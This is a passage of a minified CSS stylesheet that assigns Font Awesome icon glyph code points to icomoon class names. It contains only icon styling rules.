"\f017";}.icomoon-font-awesome-14x14-road:before {content: "\f018";}.icomoon-font-awesome-14x14-download:before {content: "\f019";}.icomoon-font-awesome-14x14-arrow-circle-o-down:before {content: "\f01a";}.icomoon-font-awesome-14x14-arrow-circle-o-up:before {content: "\f01b";}.icomoon-font-awesome-14x14-inbox:before {content: "\f01c";}.icomoon-font-awesome-14x14-play-circle-o:before {content: "\f01d";}.icomoon-font-awesome-14x14-repeat:before {content: "\f01e";}.icomoon-font-awesome-14x14-rotate-right:before {content: "\f01e";}.icomoon-font-awesome-14x14-refresh:before {content: "\f021";}.icomoon-font-awesome-14x14-list-alt:before {content: "\f022";}.icomoon-font-awesome-14x14-lock:before {content: "\f023";}.icomoon-font-awesome-14x14-flag:before {content: "\f024";}.icomoon-font-awesome-14x14-headphones:before {content: "\f025";}.icomoon-font-awesome-14x14-volume-off:before {content: "\f026";}.icomoon-font-awesome-14x14-volume-down:before {content: "\f027";}.icomoon-font-awesome-14x14-volume-up:before {content: "\f028";}.icomoon-font-awesome-14x14-qrcode:before {content: "\f029";}.icomoon-font-awesome-14x14-barcode:before {content: "\f02a";}.icomoon-font-awesome-14x14-tag:before {content: "\f02b";}.icomoon-font-awesome-14x14-tags:before {content: "\f02c";}.icomoon-font-awesome-14x14-book:before {content: "\f02d";}.icomoon-font-awesome-14x14-bookmark:before {content: "\f02e";}.icomoon-font-awesome-14x14-print:before {content: "\f02f";}.icomoon-font-awesome-14x14-camera:before {content: "\f030";}.icomoon-font-awesome-14x14-font:before {content: "\f031";}.icomoon-font-awesome-14x14-bold:before {content: "\f032";}.icomoon-font-awesome-14x14-italic:before {content: "\f033";}.icomoon-font-awesome-14x14-text-height:before {content: "\f034";}.icomoon-font-awesome-14x14-text-width:before {content: "\f035";}.icomoon-font-awesome-14x14-align-left:before {content: "\f036";}.icomoon-font-awesome-14x14-align-center:before {content: "\f037";}.icomoon-font-awesome-14x14-align-right:before {content: "\f038";}.icomoon-font-awesome-14x14-align-justify:before {content: "\f039";}.icomoon-font-awesome-14x14-list:before {content: "\f03a";}.icomoon-font-awesome-14x14-dedent:before {content: "\f03b";}.icomoon-font-awesome-14x14-outdent:before {content: "\f03b";}.icomoon-font-awesome-14x14-indent:before {content: "\f03c";}.icomoon-font-awesome-14x14-video-camera:before {content: "\f03d";}.icomoon-font-awesome-14x14-image:before {content: "\f03e";}.icomoon-font-awesome-14x14-photo:before {content: "\f03e";}.icomoon-font-awesome-14x14-picture-o:before {content: "\f03e";}.icomoon-font-awesome-14x14-pencil:before {content: "\f040";}.icomoon-font-awesome-14x14-map-marker:before {content: "\f041";}.icomoon-font-awesome-14x14-adjust:before {content: "\f042";}.icomoon-font-awesome-14x14-tint:before {content: "\f043";}.icomoon-font-awesome-14x14-edit:before {content: "\f044";}.icomoon-font-awesome-14x14-pencil-square-o:before {content: "\f044";}.icomoon-font-awesome-14x14-share-square-o:before {content: "\f045";}.icomoon-font-awesome-14x14-check-square-o:before {content: "\f046";}.icomoon-font-awesome-14x14-arrows:before {content: "\f047";}.icomoon-font-awesome-14x14-step-backward:before {content: "\f048";}.icomoon-font-awesome-14x14-fast-backward:before {content: "\f049";}.icomoon-font-awesome-14x14-backward:before {content: "\f04a";}.icomoon-font-awesome-14x14-play:before {content: "\f04b";}.icomoon-font-awesome-14x14-pause:before {content: "\f04c";}.icomoon-font-awesome-14x14-stop:before {content: "\f04d";}.icomoon-font-awesome-14x14-forward:before {content: "\f04e";}.icomoon-font-awesome-14x14-fast-forward:before {content: "\f050";}.icomoon-font-awesome-14x14-step-forward:before {content: "\f051";}.icomoon-font-awesome-14x14-eject:before {content: "\f052";}.icomoon-font-awesome-14x14-chevron-left:before {content: "\f053";}.icomoon-font-awesome-14x14-chevron-right:before {content: "\f054";}.icomoon-font-awesome-14x14-plus-circle:before {content: "\f055";}.icomoon-font-awesome-14x14-minus-circle:before {content: "\f056";}.icomoon-font-awesome-14x14-times-circle:before {content: "\f057";}.icomoon-font-awesome-14x14-check-circle:before {content: "\f058";}.icomoon-font-awesome-14x14-question-circle:before {content: "\f059";}.icomoon-font-awesome-14x14-info-circle:before {content: "\f05a";}.icomoon-font-awesome-14x14-crosshairs:before {content: "\f05b";}.icomoon-font-awesome-14x14-times-circle-o:before {content: "\f05c";}.icomoon-font-awesome-14x14-check-circle-o:before {content: "\f05d";}.icomoon-font-awesome-14x14-ban:before {content: "\f05e";}.icomoon-font-awesome-14x14-arrow-left:before {content: "\f060";}.icomoon-font-awesome-14x14-arrow-right:before {content: "\f061";}.icomoon-font-awesome-14x14-arrow-up:before {content: "\f062";}.icomoon-font-awesome-14x14-arrow-down:before {content: "\f063";}.icomoon-font-awesome-14x14-mail-forward:before {content: "\f064";}.icomoon-font-awesome-14x14-share:before {content: "\f064";}.icomoon-font-awesome-14x14-expand:before {content: "\f065";}.icomoon-font-awesome-14x14-compress:before {content: "\f066";}.icomoon-font-awesome-14x14-plus:before {content: "\f067";}.icomoon-font-awesome-14x14-minus:before {content: "\f068";}.icomoon-font-awesome-14x14-asterisk:before {content: "\f069";}.icomoon-font-awesome-14x14-exclamation-circle:before {content: "\f06a";}.icomoon-font-awesome-14x14-gift:before {content: "\f06b";}.icomoon-font-awesome-14x14-leaf:before {content: "\f06c";}.icomoon-font-awesome-14x14-fire:before {content: "\f06d";}.icomoon-font-awesome-14x14-eye:before {content: "\f06e";}.icomoon-font-awesome-14x14-eye-slash:before {content: "\f070";}.icomoon-font-awesome-14x14-exclamation-triangle:before {content: "\f071";}.icomoon-font-awesome-14x14-warning:before {content: "\f071";}.icomoon-font-awesome-14x14-plane:before {content: "\f072";}.icomoon-font-awesome-14x14-calendar:before {content: "\f073";}.icomoon-font-awesome-14x14-random:before {content: "\f074";}.icomoon-font-awesome-14x14-comment:before {content: "\f075";}.icomoon-font-awesome-14x14-magnet:before {content: "\f076";}.icomoon-font-awesome-14x14-chevron-up:before {content: "\f077";}.icomoon-font-awesome-14x14-chevron-down:before {content: "\f078";}.icomoon-font-awesome-14x14-retweet:before {content: "\f079";}.icomoon-font-awesome-14x14-shopping-cart:before {content: "\f07a";}.icomoon-font-awesome-14x14-folder:before {content: "\f07b";}.icomoon-font-awesome-14x14-folder-open:before {content: "\f07c";}.icomoon-font-awesome-14x14-arrows-v:before {content: "\f07d";}.icomoon-font-awesome-14x14-arrows-h:before {content: "\f07e";}.icomoon-font-awesome-14x14-bar-chart:before {content: "\f080";}.icomoon-font-awesome-14x14-bar-chart-o:before {content: "\f080";}.icomoon-font-awesome-14x14-twitter-square:before {content: "\f081";}.icomoon-font-awesome-14x14-facebook-square:before {content: "\f082";}.icomoon-font-awesome-14x14-camera-retro:before {content: "\f083";}.icomoon-font-awesome-14x14-key:before {content: "\f084";}.icomoon-font-awesome-14x14-cogs:before {content: "\f085";}.icomoon-font-awesome-14x14-gears:before {content: "\f085";}.icomoon-font-awesome-14x14-comments:before {content: "\f086";}.icomoon-font-awesome-14x14-thumbs-o-up:before {content: "\f087";}.icomoon-font-awesome-14x14-thumbs-o-down:before {content: "\f088";}.icomoon-font-awesome-14x14-star-half:before {content: "\f089";}.icomoon-font-awesome-14x14-heart-o:before {content: "\f08a";}.icomoon-font-awesome-14x14-sign-out:before {content: "\f08b";}.icomoon-font-awesome-14x14-linkedin-square:before {content: "\f08c";}.icomoon-font-awesome-14x14-thumb-tack:before {content: "\f08d";}.icomoon-font-awesome-14x14-external-link:before {content: "\f08e";}.icomoon-font-awesome-14x14-sign-in:before {content: "\f090";}.icomoon-font-awesome-14x14-trophy:before {content: "\f091";}.icomoon-font-awesome-14x14-github-square:before {content: "\f092";}.icomoon-font-awesome-14x14-upload:before {content: "\f093";}.icomoon-font-awesome-14x14-lemon-o:before {content: "\f094";}.icomoon-font-awesome-14x14-phone:before {content: "\f095";}.icomoon-font-awesome-14x14-square-o:before {content: "\f096";}.icomoon-font-awesome-14x14-bookmark-o:before {content: "\f097";}.icomoon-font-awesome-14x14-phone-square:before {content: "\f098";}.icomoon-font-awesome-14x14-twitter:before {content: "\f099";}.icomoon-font-awesome-14x14-facebook:before {content: "\f09a";}.icomoon-font-awesome-14x14-facebook-f:before {content: "\f09a";}.icomoon-font-awesome-14x14-github:before {content: "\f09b";}.icomoon-font-awesome-14x14-unlock:before {content: "\f09c";}.icomoon-font-awesome-14x14-credit-card:before {content: "\f09d";}.icomoon-font-awesome-14x14-feed:before {content: "\f09e";}.icomoon-font-awesome-14x14-rss:before {content: "\f09e";}.icomoon-font-awesome-14x14-hdd-o:before {content: "\f0a0";}.icomoon-font-awesome-14x14-bullhorn:before {content: "\f0a1";}.icomoon-font-awesome-14x14-bell-o:before {content: "\f0a2";}.icomoon-font-awesome-14x14-certificate:before {content: "\f0a3";}.icomoon-font-awesome-14x14-hand-o-right:before {content: "\f0a4";}.icomoon-font-awesome-14x14-hand-o-left:before {content: "\f0a5";}.icomoon-font-awesome-14x14-hand-o-up:before {content: "\f0a6";}.icomoon-font-awesome-14x14-hand-o-down:before {content: "\f0a7";}.icomoon-font-awesome-14x14-arrow-circle-left:before {content: "\f0a8";}.icomoon-font-awesome-14x14-arrow-circle-right:before {content: "\f0a9";}.icomoon-font-awesome-14x14-arrow-circle-up:before {content: "\f0aa";}.icomoon-font-awesome-14x14-arrow-circle-down:before {content: "\f0ab";}.icomoon-font-awesome-14x14-globe:before {content: "\f0ac";}.icomoon-font-awesome-14x14-wrench:before {content: "\f0ad";}.icomoon-font-awesome-14x14-tasks:before {content: "\f0ae";}.icomoon-font-awesome-14x14-filter:before {content: "\f0b0";}.icomoon-font-awesome-14x14-briefcase:before {content: "\f0b1";}.icomoon-font-awesome-14x14-arrows-alt:before {content: "\f0b2";}.icomoon-font-awesome-14x14-group:before {content: "\f0c0";}.icomoon-font-awesome-14x14-users:before {content: "\f0c0";}.icomoon-font-awesome-14x14-chain:before {content: "\f0c1";}.icomoon-font-awesome-14x14-link:before {content: "\f0c1";}.icomoon-font-awesome-14x14-cloud:before {content: "\f0c2";}.icomoon-font-awesome-14x14-flask:before {content: "\f0c3";}.icomoon-font-awesome-14x14-cut:before {content: "\f0c4";}.icomoon-font-awesome-14x14-scissors:before {content: "\f0c4";}.icomoon-font-awesome-14x14-copy:before {content: "\f0c5";}.icomoon-font-awesome-14x14-files-o:before {content: "\f0c5";}.icomoon-font-awesome-14x14-paperclip:before {content: "\f0c6";}.icomoon-font-awesome-14x14-floppy-o:before {content: "\f0c7";}.icomoon-font-awesome-14x14-save:before {content: "\f0c7";}.icomoon-font-awesome-14x14-square:before {content: "\f0c8";}.icomoon-font-awesome-14x14-bars:before {content: "\f0c9";}.icomoon-font-awesome-14x14-navicon:before {content: "\f0c9";}.icomoon-font-awesome-14x14-reorder:before {content: "\f0c9";}.icomoon-font-awesome-14x14-list-ul:before {content: "\f0ca";}.icomoon-font-awesome-14x14-list-ol:before {content: "\f0cb";}.icomoon-font-awesome-14x14-strikethrough:before {content: "\f0cc";}.icomoon-font-awesome-14x14-underline:before {content: "\f0cd";}.icomoon-font-awesome-14x14-table:before {content: "\f0ce";}.icomoon-font-awesome-14x14-magic:before {content: "\f0d0";}.icomoon-font-awesome-14x14-truck:before {content: "\f0d1";}.icomoon-font-awesome-14x14-pinterest:before {content: "\f0d2";}.icomoon-font-awesome-14x14-pinterest-square:before {content: "\f0d3";}.icomoon-font-awesome-14x14-google-plus-square:before {content: "\f0d4";}.icomoon-font-awesome-14x14-google-plus:before {content: "\f0d5";}.icomoon-font-awesome-14x14-money:before {content: "\f0d6";}.icomoon-font-awesome-14x14-caret-down:before {content: "\f0d7";}.icomoon-font-awesome-14x14-caret-up:before {content: "\f0d8";}.icomoon-font-awesome-14x14-caret-left:before {content: "\f0d9";}.icomoon-font-awesome-14x14-caret-right:before {content: "\f0da";}.icomoon-font-awesome-14x14-columns:before {content: "\f0db";}.icomoon-font-awesome-14x14-sort:before {content: "\f0dc";}.icomoon-font-awesome-14x14-unsorted:before {content: "\f0dc";}.icomoon-font-awesome-14x14-sort-desc:before {content: "\f0dd";}.icomoon-font-awesome-14x14-sort-down:before {content: "\f0dd";}.icomoon-font-awesome-14x14-sort-asc:before {content: "\f0de";}.icomoon-font-awesome-14x14-sort-up:before {content: "\f0de";}.icomoon-font-awesome-14x14-envelope:before {content: "\f0e0";}.icomoon-font-awesome-14x14-linkedin:before {content: "\f0e1";}.icomoon-font-awesome-14x14-rotate-left:before {content: "\f0e2";}.icomoon-font-awesome-14x14-undo:before {content: "\f0e2";}.icomoon-font-awesome-14x14-gavel:before {content: "\f0e3";}.icomoon-font-awesome-14x14-legal:before {content: "\f0e3";}.icomoon-font-awesome-14x14-dashboard:before {content: "\f0e4";}.icomoon-font-awesome-14x14-tachometer:before {content: "\f0e4";}.icomoon-font-awesome-14x14-comment-o:before {content: "\f0e5";}.icomoon-font-awesome-14x14-comments-o:before {content: "\f0e6";}.icomoon-font-awesome-14x14-bolt:before {content: "\f0e7";}.icomoon-font-awesome-14x14-flash:before {content: "\f0e7";}.icomoon-font-awesome-14x14-sitemap:before {content: "\f0e8";}.icomoon-font-awesome-14x14-umbrella:before {content: "\f0e9";}.icomoon-font-awesome-14x14-clipboard:before {content: "\f0ea";}.icomoon-font-awesome-14x14-paste:before {content: "\f0ea";}.icomoon-font-awesome-14x14-lightbulb-o:before {content: "\f0eb";}.icomoon-font-awesome-14x14-exchange:before {content: "\f0ec";}.icomoon-font-awesome-14x14-cloud-download:before {content: "\f0ed";}.icomoon-font-awesome-14x14-cloud-upload:before {content: "\f0ee";}.icomoon-font-awesome-14x14-user-md:before {content: "\f0f0";}.icomoon-font-awesome-14x14-stethoscope:before {content: "\f0f1";}.icomoon-font-awesome-14x14-suitcase:before {content: "\f0f2";}.icomoon-font-awesome-14x14-bell:before {content: "\f0f3";}.icomoon-font-awesome-14x14-coffee:before {content: "\f0f4";}.icomoon-font-awesome-14x14-cutlery:before {content: "\f0f5";}.icomoon-font-awesome-14x14-file-text-o:before {content: "\f0f6";}.icomoon-font-awesome-14x14-building-o:before {content: "\f0f7";}.icomoon-font-awesome-14x14-hospital-o:before {content: "\f0f8";}.icomoon-font-awesome-14x14-ambulance:before {content: "\f0f9";}.icomoon-font-awesome-14x14-medkit:before {content: "\f0fa";}.icomoon-font-awesome-14x14-fighter-jet:before {content: "\f0fb";}.icomoon-font-awesome-14x14-beer:before {content: "\f0fc";}.icomoon-font-awesome-14x14-h-square:before {content: "\f0fd";}.icomoon-font-awesome-14x14-plus-square:before {content: "\f0fe";}.icomoon-font-awesome-14x14-angle-double-left:before {content: "\f100";}.icomoon-font-awesome-14x14-angle-double-right:before {content: "\f101";}.icomoon-font-awesome-14x14-angle-double-up:before {content: "\f102";}.icomoon-font-awesome-14x14-angle-double-down:before {content: "\f103";}.icomoon-font-awesome-14x14-angle-left:before {content: "\f104";}.icomoon-font-awesome-14x14-angle-right:before {content: "\f105";}.icomoon-font-awesome-14x14-angle-up:before {content: "\f106";}.icomoon-font-awesome-14x14-angle-down:before {content: "\f107";}.icomoon-font-awesome-14x14-desktop:before {content: "\f108";}.icomoon-font-awesome-14x14-laptop:before {content: "\f109";}.icomoon-font-awesome-14x14-tablet:before {content: "\f10a";}.icomoon-font-awesome-14x14-mobile:before {content: "\f10b";}.icomoon-font-awesome-14x14-mobile-phone:before {content: "\f10b";}.icomoon-font-awesome-14x14-circle-o:before {content: "\f10c";}.icomoon-font-awesome-14x14-quote-left:before {content: "\f10d";}.icomoon-font-awesome-14x14-quote-right:before {content: "\f10e";}.icomoon-font-awesome-14x14-spinner:before {content: "\f110";}.icomoon-font-awesome-14x14-circle:before {content: "\f111";}.icomoon-font-awesome-14x14-mail-reply:before {content: "\f112";}.icomoon-font-awesome-14x14-reply:before {content: "\f112";}.icomoon-font-awesome-14x14-github-alt:before {content: "\f113";}.icomoon-font-awesome-14x14-folder-o:before {content: "\f114";}.icomoon-font-awesome-14x14-folder-open-o:before {content: "\f115";}.icomoon-font-awesome-14x14-smile-o:before {content: "\f118";}.icomoon-font-awesome-14x14-frown-o:before {content: "\f119";}.icomoon-font-awesome-14x14-meh-o:before {content: "\f11a";}.icomoon-font-awesome-14x14-gamepad:before {content: "\f11b";}.icomoon-font-awesome-14x14-keyboard-o:before {content: "\f11c";}.icomoon-font-awesome-14x14-flag-o:before {content: "\f11d";}.icomoon-font-awesome-14x14-flag-checkered:before {content: "\f11e";}.icomoon-font-awesome-14x14-terminal:before {content: "\f120";}.icomoon-font-awesome-14x14-code:before {content: "\f121";}.icomoon-font-awesome-14x14-mail-reply-all:before {content: "\f122";}.icomoon-font-awesome-14x14-reply-all:before {content: "\f122";}.icomoon-font-awesome-14x14-star-half-empty:before {content: "\f123";}.icomoon-font-awesome-14x14-star-half-full:before {content: "\f123";}.icomoon-font-awesome-14x14-star-half-o:before {content: "\f123";}.icomoon-font-awesome-14x14-location-arrow:before {content: "\f124";}.icomoon-font-awesome-14x14-crop:before {content: "\f125";}.icomoon-font-awesome-14x14-code-fork:before {content: "\f126";}.icomoon-font-awesome-14x14-chain-broken:before {content: "\f127";}.icomoon-font-awesome-14x14-unlink:before {content: "\f127";}.icomoon-font-awesome-14x14-question:before {content: "\f128";}.icomoon-font-awesome-14x14-info:before {content: "\f129";}.icomoon-font-awesome-14x14-exclamation:before {content: "\f12a";}.icomoon-font-awesome-14x14-superscript:before {content: "\f12b";}.icomoon-font-awesome-14x14-subscript:before {content: "\f12c";}.icomoon-font-awesome-14x14-eraser:before {content: "\f12d";}.icomoon-font-awesome-14x14-puzzle-piece:before {content: "\f12e";}.icomoon-font-awesome-14x14-microphone:before {content: "\f130";}.icomoon-font-awesome-14x14-microphone-slash:before {content: "\f131";}.icomoon-font-awesome-14x14-shield:before {content: "\f132";}.icomoon-font-awesome-14x14-calendar-o:before {content: "\f133";}.icomoon-font-awesome-14x14-fire-extinguisher:before {content: "\f134";}.icomoon-font-awesome-14x14-rocket:before {content: "\f135";}.icomoon-font-awesome-14x14-maxcdn:before {content: "\f136";}.icomoon-font-awesome-14x14-chevron-circle-left:before {content: "\f137";}.icomoon-font-awesome-14x14-chevron-circle-right:before {content: "\f138";}.icomoon-font-awesome-14x14-chevron-circle-up:before {content: "\f139";}.icomoon-font-awesome-14x14-chevron-circle-down:before {content: "\f13a";}.icomoon-font-awesome-14x14-html5:before {content: "\f13b";}.icomoon-font-awesome-14x14-css3:before {content: "\f13c";}.icomoon-font-awesome-14x14-anchor:before {content: "\f13d";}.icomoon-font-awesome-14x14-unlock-alt:before {content: "\f13e";}.icomoon-font-awesome-14x14-bullseye:before {content: "\f140";}.icomoon-font-awesome-14x14-ellipsis-h:before {content: "\f141";}.icomoon-font-awesome-14x14-ellipsis-v:before {content: "\f142";}.icomoon-font-awesome-14x14-rss-square:before {content: "\f143";}.icomoon-font-awesome-14x14-play-circle:before {content: "\f144";}.icomoon-font-awesome-14x14-ticket:before {content: "\f145";}.icomoon-font-awesome-14x14-minus-square:before {content: "\f146";}.icomoon-font-awesome-14x14-minus-square-o:before {content: "\f147";}.icomoon-font-awesome-14x14-level-up:before {content: "\f148";}.icomoon-font-awesome-14x14-level-down:before {content: "\f149";}.icomoon-font-awesome-14x14-check-square:before {content: "\f14a";}.icomoon-font-awesome-14x14-pencil-square:before {content: "\f14b";}.icomoon-font-awesome-14x14-external-link-square:before {content: "\f14c";}.icomoon-font-awesome-14x14-share-square:before {content: "\f14d";}.icomoon-font-awesome-14x14-compass:before {content: "\f14e";}.icomoon-font-awesome-14x14-caret-square-o-down:before {content: "\f150";}.icomoon-font-awesome-14x14-toggle-down:before {content: "\f150";}.icomoon-font-awesome-14x14-caret-square-o-up:before {content: "\f151";}.icomoon-font-awesome-14x14-toggle-up:before {content: "\f151";}.icomoon-font-awesome-14x14-caret-square-o-right:before {content: "\f152";}.icomoon-font-awesome-14x14-toggle-right:before {content: "\f152";}.icomoon-font-awesome-14x14-eur:before {content: "\f153";}.icomoon-font-awesome-14x14-euro:before {content: "\f153";}.icomoon-font-awesome-14x14-gbp:before {content: "\f154";}.icomoon-font-awesome-14x14-dollar:before {content: "\f155";}.icomoon-font-awesome-14x14-usd:before {content: "\f155";}.icomoon-font-awesome-14x14-inr:before {content: "\f156";}.icomoon-font-awesome-14x14-rupee:before {content: "\f156";}.icomoon-font-awesome-14x14-cny:before {content: "\f157";}.icomoon-font-awesome-14x14-jpy:before {content: "\f157";}.icomoon-font-awesome-14x14-rmb:before {content: "\f157";}.icomoon-font-awesome-14x14-yen:before {content: "\f157";}.icomoon-font-awesome-14x14-rouble:before {content: "\f158";}.icomoon-font-awesome-14x14-rub:before {content: "\f158";}.icomoon-font-awesome-14x14-ruble:before {content: "\f158";}.icomoon-font-awesome-14x14-krw:before {content: "\f159";}.icomoon-font-awesome-14x14-won:before {content: "\f159";}.icomoon-font-awesome-14x14-bitcoin:before {content: "\f15a";}.icomoon-font-awesome-14x14-btc:before {content: "\f15a";}.icomoon-font-awesome-14x14-file:before {content: "\f15b";}.icomoon-font-awesome-14x14-file-text:before {content: "\f15c";}.icomoon-font-awesome-14x14-sort-alpha-asc:before {content: "\f15d";}.icomoon-font-awesome-14x14-sort-alpha-desc:before {content: "\f15e";}.icomoon-font-awesome-14x14-sort-amount-asc:before {content: "\f160";}.icomoon-font-awesome-14x14-sort-amount-desc:before {content: "\f161";}.icomoon-font-awesome-14x14-sort-numeric-asc:before {content: "\f162";}.icomoon-font-awesome-14x14-sort-numeric-desc:before {content: "\f163";}.icomoon-font-awesome-14x14-thumbs-up:before {content: "\f164";}.icomoon-font-awesome-14x14-thumbs-down:before {content: "\f165";}.icomoon-font-awesome-14x14-youtube-square:before {content: "\f166";}.icomoon-font-awesome-14x14-youtube:before {content: "\f167";}.icomoon-font-awesome-14x14-xing:before {content: "\f168";}.icomoon-font-awesome-14x14-xing-square:before {content: "\f169";}.icomoon-font-awesome-14x14-youtube-play:before {content: "\f16a";}.icomoon-font-awesome-14x14-dropbox:before {content: "\f16b";}.icomoon-font-awesome-14x14-stack-overflow:before {content: "\f16c";}.icomoon-font-awesome-14x14-instagram:before {content: "\f16d";}.icomoon-font-awesome-14x14-flickr:before {content: "\f16e";}.icomoon-font-awesome-14x14-adn:before {content: "\f170";}.icomoon-font-awesome-14x14-bitbucket:before {content: "\f171";}.icomoon-font-awesome-14x14-bitbucket-square:before {content: "\f172";}.icomoon-font-awesome-14x14-tumblr:before {content: "\f173";}.icomoon-font-awesome-14x14-tumblr-square:before {content: "\f174";}.icomoon-font-awesome-14x14-long-arrow-down:before {content: "\f175";}.icomoon-font-awesome-14x14-long-arrow-up:before {content: "\f176";}.icomoon-font-awesome-14x14-long-arrow-left:before {content: "\f177";}.icomoon-font-awesome-14x14-long-arrow-right:before {content: "\f178";}.icomoon-font-awesome-14x14-apple:before {content: "\f179";}.icomoon-font-awesome-14x14-windows:before {content: "\f17a";}.icomoon-font-awesome-14x14-android:before {content: "\f17b";}.icomoon-font-awesome-14x14-linux:before {content: "\f17c";}.icomoon-font-awesome-14x14-dribbble:before {content: "\f17d";}.icomoon-font-awesome-14x14-skype:before {content: "\f17e";}.icomoon-font-awesome-14x14-foursquare:before {content: "\f180";}.icomoon-font-awesome-14x14-trello:before {content: "\f181";}.icomoon-font-awesome-14x14-female:before {content: "\f182";}.icomoon-font-awesome-14x14-male:before {content: "\f183";}.icomoon-font-awesome-14x14-gittip:before {content: "\f184";}.icomoon-font-awesome-14x14-gratipay:before {content: "\f184";}.icomoon-font-awesome-14x14-sun-o:before {content: "\f185";}.icomoon-font-awesome-14x14-moon-o:before {content: "\f186";}.icomoon-font-awesome-14x14-archive:before {content: "\f187";}.icomoon-font-awesome-14x14-bug:before {content: "\f188";}.icomoon-font-awesome-14x14-vk:before {content: "\f189";}.icomoon-font-awesome-14x14-weibo:before {content: "\f18a";}.icomoon-font-awesome-14x14-renren:before {content: "\f18b";}.icomoon-font-awesome-14x14-pagelines:before {content: "\f18c";}.icomoon-font-awesome-14x14-stack-exchange:before {content: "\f18d";}.icomoon-font-awesome-14x14-arrow-circle-o-right:before {content: "\f18e";}.icomoon-font-awesome-14x14-arrow-circle-o-left:before {content: "\f190";}.icomoon-font-awesome-14x14-caret-square-o-left:before {content: "\f191";}.icomoon-font-awesome-14x14-toggle-left:before {content: "\f191";}.icomoon-font-awesome-14x14-dot-circle-o:before {content: "\f192";}.icomoon-font-awesome-14x14-wheelchair:before {content: "\f193";}.icomoon-font-awesome-14x14-vimeo-square:before {content: "\f194";}.icomoon-font-awesome-14x14-try:before {content: "\f195";}.icomoon-font-awesome-14x14-turkish-lira:before {content: "\f195";}.icomoon-font-awesome-14x14-plus-square-o:before {content: "\f196";}.icomoon-font-awesome-14x14-space-shuttle:before {content: "\f197";}.icomoon-font-awesome-14x14-slack:before {content: "\f198";}.icomoon-font-awesome-14x14-envelope-square:before {content: "\f199";}.icomoon-font-awesome-14x14-wordpress:before {content: "\f19a";}.icomoon-font-awesome-14x14-openid:before {content: "\f19b";}.icomoon-font-awesome-14x14-bank:before {content: "\f19c";}.icomoon-font-awesome-14x14-institution:before {content: "\f19c";}.icomoon-font-awesome-14x14-university:before {content: "\f19c";}.icomoon-font-awesome-14x14-graduation-cap:before {content: "\f19d";}.icomoon-font-awesome-14x14-mortar-board:before {content: "\f19d";}.icomoon-font-awesome-14x14-yahoo:before {content: "\f19e";}.icomoon-font-awesome-14x14-google:before {content: "\f1a0";}.icomoon-font-awesome-14x14-reddit:before {content: "\f1a1";}.icomoon-font-awesome-14x14-reddit-square:before {content: "\f1a2";}.icomoon-font-awesome-14x14-stumbleupon-circle:before {content: "\f1a3";}.icomoon-font-awesome-14x14-stumbleupon:before {content: "\f1a4";}.icomoon-font-awesome-14x14-delicious:before {content: "\f1a5";}.icomoon-font-awesome-14x14-digg:before {content: "\f1a6";}.icomoon-font-awesome-14x14-pied-piper-pp:before {content: "\f1a7";}.icomoon-font-awesome-14x14-pied-piper-alt:before {content: "\f1a8";}.icomoon-font-awesome-14x14-drupal:before {content: "\f1a9";}.icomoon-font-awesome-14x14-joomla:before {content: "\f1aa";}.icomoon-font-awesome-14x14-language:before {content: "\f1ab";}.icomoon-font-awesome-14x14-fax:before {content: "\f1ac";}.icomoon-font-awesome-14x14-building:before {content: "\f1ad";}.icomoon-font-awesome-14x14-child:before {content: "\f1ae";}.icomoon-font-awesome-14x14-paw:before {content: "\f1b0";}.icomoon-font-awesome-14x14-spoon:before {content: "\f1b1";}.icomoon-font-awesome-14x14-cube:before {content: "\f1b2";}.icomoon-font-awesome-14x14-cubes:before {content: "\f1b3";}.icomoon-font-awesome-14x14-behance:before {content: "\f1b4";}.icomoon-font-awesome-14x14-behance-square:before {content: "\f1b5";}.icomoon-font-awesome-14x14-steam:before {content: "\f1b6";}.icomoon-font-awesome-14x14-steam-square:before {content: "\f1b7";}.icomoon-font-awesome-14x14-recycle:before {content: "\f1b8";}.icomoon-font-awesome-14x14-automobile:before {content: "\f1b9";}.icomoon-font-awesome-14x14-car:before {content: "\f1b9";}.icomoon-font-awesome-14x14-cab:before {content: "\f1ba";}.icomoon-font-awesome-14x14-taxi:before {content: "\f1ba";}.icomoon-font-awesome-14x14-tree:before {content: "\f1bb";}.icomoon-font-awesome-14x14-spotify:before {content: "\f1bc";}.icomoon-font-awesome-14x14-deviantart:before {content: "\f1bd";}.icomoon-font-awesome-14x14-soundcloud:before {content: "\f1be";}.icomoon-font-awesome-14x14-database:before {content: "\f1c0";}.icomoon-font-awesome-14x14-file-pdf-o:before {content: "\f1c1";}.icomoon-font-awesome-14x14-file-word-o:before {content: "\f1c2";}.icomoon-font-awesome-14x14-file-excel-o:before {content: "\f1c3";}.icomoon-font-awesome-14x14-file-powerpoint-o:before {content: "\f1c4";}.icomoon-font-awesome-14x14-file-image-o:before {content: "\f1c5";}.icomoon-font-awesome-14x14-file-photo-o:before {content: "\f1c5";}.icomoon-font-awesome-14x14-file-picture-o:before {content: "\f1c5";}.icomoon-font-awesome-14x14-file-archive-o:before {content: "\f1c6";}.icomoon-font-awesome-14x14-file-zip-o:before {content: "\f1c6";}.icomoon-font-awesome-14x14-file-audio-o:before {content: "\f1c7";}.icomoon-font-awesome-14x14-file-sound-o:before {content: "\f1c7";}.icomoon-font-awesome-14x14-file-movie-o:before {content: "\f1c8";}.icomoon-font-awesome-14x14-file-video-o:before {content: "\f1c8";}.icomoon-font-awesome-14x14-file-code-o:before {content: "\f1c9";}.icomoon-font-awesome-14x14-vine:before {content: "\f1ca";}.icomoon-font-awesome-14x14-codepen:before {content: "\f1cb";}.icomoon-font-awesome-14x14-jsfiddle:before {content: "\f1cc";}.icomoon-font-awesome-14x14-life-bouy:before {content: "\f1cd";}.icomoon-font-awesome-14x14-life-buoy:before {content: "\f1cd";}.icomoon-font-awesome-14x14-life-ring:before {content: "\f1cd";}.icomoon-font-awesome-14x14-life-saver:before {content: "\f1cd";}.icomoon-font-awesome-14x14-support:before {content: "\f1cd";}.icomoon-font-awesome-14x14-circle-o-notch:before {content: "\f1ce";}.icomoon-font-awesome-14x14-ra:before {content: "\f1d0";}.icomoon-font-awesome-14x14-rebel:before {content: "\f1d0";}.icomoon-font-awesome-14x14-resistance:before {content: "\f1d0";}.icomoon-font-awesome-14x14-empire:before {content: "\f1d1";}.icomoon-font-awesome-14x14-ge:before {content: "\f1d1";}.icomoon-font-awesome-14x14-git-square:before {content: "\f1d2";}.icomoon-font-awesome-14x14-git:before {content: "\f1d3";}.icomoon-font-awesome-14x14-hacker-news:before {content: "\f1d4";}.icomoon-font-awesome-14x14-y-combinator-square:before {content: "\f1d4";}.icomoon-font-awesome-14x14-yc-square:before {content: "\f1d4";}.icomoon-font-awesome-14x14-tencent-weibo:before {content: 